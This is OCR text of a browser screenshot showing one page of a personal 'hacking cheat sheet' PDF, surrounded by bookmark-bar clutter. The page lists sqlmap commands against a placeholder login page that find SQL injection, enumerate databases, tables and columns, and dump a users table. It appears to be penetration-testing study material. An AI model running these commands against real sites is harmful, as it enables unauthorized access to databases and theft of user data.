 Daniel Ellebæk | Security In Min
Security in mind – personal hac
hacking cheat sheet
Linux Privilege Escalation | Hack
File
C:/Users/danie/Downloads/My%20Personal%20Hacking%20CheatSheet.pdf
Error
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn | Forgot...
Warlord, Level 100 (...
All Bookmarks
Security in mind – personal hacking cheatsheet
13 / 14
161%
8
9
10
11
12
13
14
SECURITY IN MIND – PERSONAL HACKING CHEATSHEET
10/30/2022
SQLMAP
Easy Scanning option
sqlmap -u "http://testsite.com/login.php"
List all databases at the site
sqlmap -u "http://testsite.com/login.php" --dbs
List all tables in a specific database
sqlmap -u "http://testsite.com/login.php" -D site_db --
tables
Dump the contents of a DB table
sqlmap -u "http://testsite.com/login.php" -D site_db -T
users –dump
List all columns in a table
sqlmap -u "http://testsite.com/login.php" -D site_db -T
users --columns
64°F
Mostly sunny
Search